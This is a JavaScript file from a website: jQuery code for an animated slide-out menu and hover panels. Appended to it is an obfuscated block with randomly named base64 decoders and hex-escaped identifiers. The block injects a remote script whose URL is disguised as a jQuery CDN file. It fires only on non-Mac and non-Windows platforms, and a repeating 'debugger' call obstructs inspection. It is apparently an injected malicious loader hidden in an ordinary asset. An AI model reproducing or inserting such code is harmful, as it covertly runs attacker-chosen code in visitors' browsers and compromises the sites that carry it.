 $('.overlay').on('click', function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   }
   $('.menubtn_bg').removeClass('closebtn_bg');    
 });
 function jsAnimateMenu(tog) {
   if(tog == 'open') {
     $bdy.addClass('openmenu');
     
     $container.animate({marginLeft: negwidth, marginRight: poswidth}, menuspeed);
     $burger.animate({width: poswidth}, menuspeed);
     $('.overlay').animate({right: poswidth}, menuspeed);
   }
   
   if(tog == 'close') {
     $bdy.removeClass('openmenu');
     
     $container.animate({marginLeft: "0", marginRight: "0"}, menuspeed);
     $burger.animate({width: "0"}, menuspeed);
     $('.overlay').animate({right: "0"}, menuspeed);
   }
 }
});

$(document).ready(function(){

   $("div.aa .bb").hover(function(){
       $(this).addClass("hover").find("div.cc").show();
   },function(){
       $(this).removeClass("hover").find("div.cc").hide();
   });

});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/